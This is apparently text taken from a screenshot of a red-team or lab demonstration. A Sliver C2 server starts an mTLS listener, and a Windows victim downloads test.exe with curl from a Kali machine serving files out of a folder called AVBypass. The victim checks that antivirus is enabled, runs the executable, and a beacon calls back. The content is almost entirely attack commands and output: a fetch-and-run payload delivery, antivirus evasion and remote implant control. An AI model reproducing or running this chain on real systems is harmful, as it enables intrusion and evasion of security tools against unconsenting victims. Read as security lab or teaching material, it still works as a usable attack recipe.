 └─$ /opt/sliver/sliver-server_linux
SLIVER
All hackers gain deathtouch
[*] Server v1.5.41 -
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon 3c1e1082 FAR_LIVESTOCK - 1 - windows/amd64 - Sat, 02 Dec 2023 20:44:17 CST
[server] sliver >
PS C:\Users\tester\Desktop> curl http://$ip_info/test.exe -o test.exe
PS C:\Users\tester\Desktop> Get-MpComputerStatus | Select-Object -ExpandProperty AntivirusEnabled
True
PS C:\Users\tester\Desktop> .\test.exe
┌──(kali㉿kali)-[~/Desktop/AVBypass/build]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- - [02/Dec/2023 20:43:43] "GET /test.exe HTTP/1.1" 200 -